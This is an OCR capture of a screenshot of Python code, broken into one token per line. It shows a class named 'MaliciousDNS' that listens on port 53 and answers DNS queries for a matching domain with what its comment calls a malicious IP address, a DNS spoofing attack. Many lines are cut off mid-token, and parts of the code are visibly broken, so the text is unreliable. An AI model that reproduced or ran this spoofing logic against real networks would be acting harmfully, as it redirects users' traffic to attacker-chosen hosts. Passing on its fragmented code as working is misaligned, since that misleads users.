
class
MaliciousDNS
:
def
__init__
(
self
,
 interface
=
'eth0'
,
 ip_addr
=
'192
self
.
interface 
=
 interface

self
.
ip_addr 
=
 ip_addr

def
start
(
self
)
:
self
.
sock 
=
 socket
.
socket
(
socket
.
AF_INET
,
 soc
self
.
sock
.
bind
(
(
self
.
interface
,
53
)
)
while
True
:
            packet
,
 addr 
=
self
.
sock
.
recvfrom
(
1024
)
if
 packet
:
                dns_packet 
=
 dns
.
dns packet
.
Packet
(
pa
if
 dns_packet
.
qd
:
if
 dns_packet
.
qd
[
0
]
.
name 
==
'exam
# Respond with a 
malicious IP address
                        response 
=
 dns
.
dns
.
message
.
ma
                        response
.
answer
.
append
(
dns
.
dn
self
.
sock
.
sendto
(
response
.
to_